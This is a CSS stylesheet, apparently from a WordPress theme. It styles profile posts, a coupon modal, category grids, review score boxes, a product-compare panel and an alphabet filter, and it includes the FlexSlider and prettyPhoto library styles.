.um-profile-body.posts .um-item{ border: 1px solid #eee; padding: 20px; margin-bottom: 15px; overflow: hidden; position: relative;}
.um-profile-body.posts .um-item-img{ float: left; margin: 0 20px 4px 0; padding: 0}
.um-profile-body.posts .um-item-img a{ padding: 0; border: none;}
.um-profile-body.posts .um-item-link{padding-right: 0}
.um-profile-body.posts .um-item-meta span:not(:last-child):after {padding: 0 2px 0 2px;content: "";}
.um-account .um-account-main{ max-width: 1200px !important; padding-right: 0 !important }
.um-form .um-field-error{margin: 12px 0 20px 0;}
@media (min-width: 768px) {
.um-profile-body.posts .um-item-link{ margin-bottom: 5px}
.um-profile-body.posts .um-item-link a{ font-size: 18px; font-weight: bold; line-height: 24px}
.um-profile-body.posts .com-right{ position: absolute; top:50%; right: 30px; font-size: 20px; margin-top: -10px}
.um-profile-body.posts .um-item-link{padding-right: 95px}
}

form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }

body.pgwModalOpen { overflow: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;-webkit-backface-visibility: hidden; backface-visibility: hidden; }
#pgwModalBackdrop { background: #000; opacity: 0.4; filter: alpha(opacity=40); }
#pgwModal .pm-body { background-color: #fff; -webkit-box-shadow: 0 0px 15px #444; box-shadow: 0 0px 15px #444; }
#pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
#pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
#pgwModal .pm-close { cursor: pointer; position: absolute; top: 0; right: 0;height: 30px; width: 30px; }
#pgwModal .pm-close span.pm-icon:before { display: block; height: 30px; width: 30px; content: "x"; font: 16px/30px Verdana; color: #fff;  background-color: #CDCDCD; text-align: center;}
#pgwModal .pm-close:hover span.pm-icon:before { background-color: #999}
body.pgwModalOpen .content, body.pgwModalOpen #main_header {-webkit-filter: blur(5px);filter: blur(5px);-webkit-transition: -webkit-filter 500ms linear -moz-transition : -webkit-filter 500ms linear transition : -webkit-filter 500ms linear;}
.coupon_reveal_popup{ display: none}
#pgwModal .coupon_reveal_popup{ display: block}
.coupon_code_in_modal { text-align: center; padding: 0 40px}
.re_title_inmodal{ font: bold 24px Roboto; text-align: center; padding: 10px 0 40px 0; position: relative; text-transform: uppercase;}
.re_title_inmodal:after { height: 3px; width: 70px; height: 4px; background-color: #f4f4f4; position: absolute; left: 50%; bottom: 25px; content: " "; margin-left: -35px}
.coupon_code_in_modal .text_copied_coupon{font: 12px Georgia; color: #999999; padding-bottom: 20px}
.coupon_code_in_modal .coupon_modal_coupon{ font-size: 18px; text-transform: uppercase; padding-bottom: 30px}
.coupon_code_in_modal .coupon_modal_coupon span{padding: 7px 15px; border: 1px dashed #FF9300;}
.coupon_code_in_modal .add_modal_coupon { font-size: 12px; padding-bottom: 35px}

/* Categorizator */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -2.5% 20px; overflow: hidden;}
.col_wrap_two .col_item {width: 45%; margin: 0 2.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_three .col_item {width: 30.33%; margin: 0 1.5% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px; overflow: hidden;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -0.5% 15px; overflow: hidden;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 18%; margin: 0 1% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 14.66%; margin: 0 1% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
@media (max-width: 1024px) and (min-width: 769px) {
.col_wrap_fifth, .col_wrap_six{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 30.33%; margin: 0 1.5% 15px; float: left;}
.col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 768px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -2.5% 20px;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 45%; margin: 0 2.5% 15px 2%;}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 480px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_two, .col_wrap_fifth, .col_wrap_six, .col_wrap_two {margin: 0 0 20px;}
.col_item {width: 100% !important; margin: 0 0 20px 0 !important;}
}
.post_eq_grid{padding-top: 5px}
.fourth-col-gridhub .multi_cat {width: 23%; margin: 0 1% 20px;}
.multi_cat { background-color: #fff; border: 1px solid #E7E7E7; box-shadow: 0 4px 4px -2px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; float: left; position: relative; }
.multi_cat_wrap { position: relative; }
.multi_cat_header { position: relative; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E2E2E2; }
.multi_cat_lable { display: inline-block; font-weight: 700; font-size: 13px; line-height: 14px; text-transform: uppercase; color: #333; position: relative; padding: 15px; letter-spacing: 0.5px }
.multi_cat_lable span { margin-left: 0; margin-right: 7px; position: relative; top: 2px; }
.category-icon { background-size: 16px 16px !important; background-color: #ccc; width: 16px; height: 16px; float: left; }
.multi_cat_title { font-size: 13px; font-weight: bold; line-height: 16px }
.multi_cat_title a { color: #111 !important; text-decoration: none !important; }
.multi_cat .comm_meta { text-decoration: none !important;}
.multi_cat_artical { padding: 10px; min-height: 61px; border-bottom: 1px solid #E7E7E7; overflow: hidden; }
.multi_cat_wrap .multi_cat_artical:last-child { border: none; }
.multi_cat_artical:hover { background-color: #F6F6F6; }
.multi_cat_image { float: left; margin: 0 10px 0 0; }
.cat-pagination { text-align: center; border-radius: 0px; margin: 0px; border-top: 1px solid #E2E2E2; overflow: hidden; padding: 0 5px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.cat-pagination a { display: block; float: left; cursor: pointer; font-size: 14px; font-weight: 500; text-align: center; min-width: 20px; line-height: 1em; padding: 9px 0px; color: #BABDD3 !important; text-decoration: none !important; }
.cat-pagination a.active { color: #000000 !important; }
.multi_cat_meta { margin-top: 5px; display: block; }
.multi_cat .loading { opacity: .5; }
.multi_cat .loading:after { content: "\f110"; position: absolute; top: 30px; left: 45%; font-size: 24px; opacity: 1; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.categoriesbox { overflow: hidden;margin: 0 auto 15px auto !important; border: 1px solid #e0e0e0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; max-width: 300px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.02), 0 2px 10px 0 rgba(0, 0, 0, 0.12);  background-color: #fff}
.categoriesbox:hover { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.02), 0 5px 10px 0 rgba(0, 0, 0, 0.15); }
.categoriesbox .categoriesbox-content { padding: 20px 20px;  }
.categoriesbox h3 { margin: 0 0 12px 0; padding: 0; position: relative; }
.categoriesbox:hover { transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox h3 a { text-decoration: none; }
.categoriesbox h3 a:after { content: "\f105"; font-family: FontAwesome; font-size: 20px; float: right; display: inline-block; padding-left: 8px; color: #555; line-height: 21px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox:hover h3 a:after { color: #fb7203; padding-right: 5px }
.categoriesbox .categoriesbox-content p { margin-bottom: 0; }
.categoriesbox-bg { height: 175px; background-size: cover; -webkit-background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a:before { content: "\f08e"; font-family: FontAwesome; font-size: 50px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff; opacity: 0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a { width: 100%; height: 100%; display: block; position: relative; }
.categoriesbox:hover .categoriesbox-bg a:before { opacity: 0.7 }
.categoriesbox:hover .categoriesbox-bg { opacity: 0.8 }
/* Score box in widget */
.wpsm_score_box{background-color: #fff; border: 1px solid #ddd; color: #111}
.wpsm_inside_scorebox{ padding: 20px }
.wpsm_score_box .rate_bar_wrap{ background-color: transparent; padding: 0; border: none; box-shadow: none; margin: 0}
.wpsm_score_title{ background-color: #f1f1f1; padding: 14px 20px; font: 21px/24px Arial;}
.wpsm_score_title .overall-score{font-weight: bold; font-size: 24px; float: right;}
.wpsm_inside_scorebox .rate_bar_wrap .review-criteria{ border: none !important; margin-top: 0;  padding: 30px 0 0 0;}
.wpsm_score_box .priced_block{ margin: 0}
.wpsm_score_box .priced_block p{ max-width: 48%}
.wpsm_score_box .priced_block .price_count{ background-color: transparent; color: #111; font: 700 20px/21px Arial; text-align: left; padding: 0; overflow: hidden;text-overflow: ellipsis;}
.wpsm_score_box .priced_block .btn_offer_block{ float: right; font-size: 17px; line-height: 19px; max-width: 49%; text-align: center; }
.wpsm_score_box .post_offer_anons .rehub_offer_coupon{float: right; max-width: 49%;  clear: none;}
.wpsm_score_box .priced_block .price_count del{ display: block;}
.wpsm_score_box .rate-bar, .wpsm_score_box .rate-bar-bar{ height: 9px}
.wpsm_score_box .priced_block .btn_offer_block:after{ display: none;}
.wpsm_score_box .user-rate{ float: none;}
.wpsm_score_box .rating_bar .star{ margin: 0}
.simplefavorite-button.active {opacity: 1; cursor: default; }
.simplefavorite-button.has-count {position: relative; }
.simplefavorites-loading {margin-left: 8px; }
.simplefavorite-button{ background-color: #b1141a; color: #fff; font: 16px/18px Arial; padding: 5px 10px; border: none; cursor: pointer;}
.favour_in_row {float: left; margin: 0 6px 6px 0}
.favour_in_row .simplefavorite-button{padding: 5px 7px;min-width: 20px;height: 20px;line-height: 20px; box-sizing: content-box;-webkit-box-sizing: content-box;box-shadow: 0 1px 2px #E4E4E4;}
.small_post:hover .social_icon_inimage{ right: 10px; opacity: 1}
.small_post:hover .favour_in_image{opacity: 1}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px; left: auto; top: auto;}
.favour_in_image{ position: absolute; z-index: 9; bottom:auto; opacity: 0; left: 0; right: 0; top:50%; transition: all 0.4s ease; margin-top: -15px}
.favour_in_single .simplefavorite-button{font: 14px/15px Arial; padding: 4px 10px; }
.simplefavorite-button i{ font-size: 16px; line-height: 18px; vertical-align: inherit;}
.meta .wpsm-button-compare{ float: left; margin: 0 15px 5px 0;}
#re-compare-panel.active {bottom: 0;}
#re-compare-panel {position: fixed;z-index: 999999;bottom: -150px;width: 100%;height: 140px;background: #fff;transition: bottom .2s ease;border:1px solid #E8E8E8;border-bottom:none;}
#re-compare-wrap{height:80px;margin:12px 0 0 0;overflow:auto; padding-left: 25px; }
.re-compare-item{box-sizing: border-box;-webkit-box-sizing: border-box;position:relative;float:left;width:220px;height:70px;line-height:14px;font-size:14px;border:1px solid;padding:10px 25px 10px 10px;transition:color .2s ease,border-color .2s ease;margin-right:8px;margin-bottom:8px;border-color:#333;color:#333}
.re-compare-item i.re-compare-close{position:absolute;color: #cc0000;line-height: 16px; top:3px; right: 3px; font-size: 16px; cursor: pointer;}
i.re-compare-close-in-chart{position:absolute;color: #e5e5e5; top:3px; right: 3px; font-size: 22px; cursor: pointer;z-index: 999;}
.re-compare-item a{color: #111 !important}
#re-compare-panel-heading{ background-color: #EFEFEF; overflow: hidden; height: 45px;padding-left: 25px; position: relative;}
.re-compare-panel-title { line-height: 40px; font-size: 18px}
.re-compare-panel-collapse{position: absolute; top:12px; left:50%; margin-left: -10px; cursor: pointer;}
.re-compare-img{width: 45px; height: 45px; padding: 2px; background-color: #fff; border: 1px solid #ddd; text-align: center;float: left;margin-right: 10px;}
.re-compare-img img{height: 45px; max-width: 100%;}
.re-compare-dest.wpsm-button{margin: 0}
.re-compare-dest.wpsm-button i{padding-right: 8px}
.wpsm-button.wpsm-button-compare i{font-size: 14px; width: 16px;}
.loading.wpsm-button-compare{opacity: 0.7}
.comparing.wpsm-button-compare{opacity: 0.5}
.not-incompare .re-icon-compare:before{content: "\f24e";}
.loading .top_chart_first, .loading .top_chart_controls, .loading .top_chart_wrap{opacity: 0}
.loading.table_view_charts{ text-align: center; padding-top: 40px; border: 1px solid #f9f9f9; background-color: #f9f9f9}
.loading .re-icon-compare:before, .loading.table_view_charts:before, .post_carousel_block.loading:before, .woo_carousel_block.loading:before{content: "\f021" !important;  -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; font-family: FontAwesome}
.comparing .re-icon-compare:before{content: "\f046";}
.comparing:hover .re-icon-compare:before{content: "\f00d";}
.loading.table_view_charts:before{ font-size: 45px; color: #ccc}
.simplefavorite-button-count{ font-weight: bold;display: inline-block;}
.small_post .wprc-container{position: absolute; z-index: 999; bottom:0; left: 0; opacity: 0; transition: all 0.4s ease; margin: 0 !important}
.small_post:hover .wprc-container{opacity: 1}
.small_post .wprc-container .wprc-switch{ float: left;}
.small_post .wprc-content img.loading-img{width: auto !important; height: auto !important;}

.egg-wrap .media{ border-bottom: 3px dotted #e6e6e6; padding: 0 0 10px 0; margin-bottom: 20px}
.wpsm-titlebox .egg-wrap .media:last-child, .wpsm-tabs .single_product_egg{ margin: 0; border: none;}
.wpsm-titlebox .egg-wrap .media:first-child{ margin-top: 20px; border: none;}
.egg-wrap .media-left, .egg-wrap .media-right, .egg-wrap .media-body{display: table-cell;vertical-align: top;box-sizing: border-box;}
.egg-wrap .media-left {padding-right: 20px;    padding-bottom: 10px; }
.egg-wrap .media-body {width: 10000px;}
.egg-wrap .media-object {display: block;}
.egg-wrap h4.media-heading{ margin: 0 0 10px 0}
.egg-wrap small.text-meta{ font-size: 85%; color: #888; display: block; margin-bottom: 10px}
.egg-wrap .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.egg-wrap .media, .egg-wrap .media-body {overflow: hidden;zoom: 1;}
.wcv_shop_wrap h3{ margin-top: 0}

/* alphabet-filter catalog */
.alphabet-filter .head-wrapper{padding:12px 15px;background:#f4f4f4; margin-bottom: 15px}
.alphabet-filter .head-wrapper a{color:#000;text-decoration:none; font-size: 18px}
.alphabet-filter .list-inline{margin:0;list-style:none}
.alphabet-filter .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px;margin:0}
.alphabet-filter .list-inline>li:first-child{margin-left: 0;padding-left:0}
.alphabet-filter .letter_tag{font-weight: bold; font-size: 18px; line-height: 24px;}
.alphabet-filter .single-letter{margin: 20px 0;border-bottom: 1px solid #eee;padding-bottom: 10px;}
.alphabet-filter .return_to_letters{ float: right; font-size: 12px; font-weight: normal; cursor: pointer;}
.alphabet-filter .return_to_letters span{color:#fff;width: 18px;height: 18px;background-color: #fb7203;display: inline-block;text-align: center;line-height: 18px;}
.alphabet-filter a.single-letter-link{padding: 10px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);display: table-cell;vertical-align: middle;text-align: center;width: 80px;height: 80px; }
.alphabet-filter a.single-letter-link img{ max-width: 80px; max-height: 50px;display: block;margin: 0 auto;}
.alphabet-filter a.single-letter-link h5{margin: 5px 0 0 0; font-size: 14px; line-height: 16px}
.alphabet-filter a.single-letter-link:hover, .alphabet-filter a.mini-tax-link:hover{ box-shadow: none; border: 1px solid #333}
.alphabet-filter .tax-wrap{overflow: hidden;}
.alphabet-filter .tax-item{ float: left; margin: 0 10px 10px 0; text-align: center;}
.alphabet-filter a.mini-tax-link{display: inline-block;padding: 5px 12px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);}
.alphabet-filter a.mini-tax-link h5{ margin: 0;font-size: 14px; line-height: 16px}
.woo-tax-logo {float: left; margin: 0 15px 20px 0; padding: 4px; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05); width: 100px; text-align: center;}
.woo-tax-wrap h3{margin:0 0 5px 0;}
.tax-product_tag h1, .tax-store h1{display: none;}
.woo-tax-wrap {overflow: hidden;border-bottom: 1px solid #eee;margin-bottom: 30px;    padding-bottom: 5px;}
.tag_woo_meta a{color: #888; text-decoration: none; font-style: italic}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 460px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 0; left: 0;}
  .flex-direction-nav .flex-next { opacity: 0; right: 0;}
      p iframe{width:100%!important; height:auto!important;}
}

/*****PRETTYPHOTO*****/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/default/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

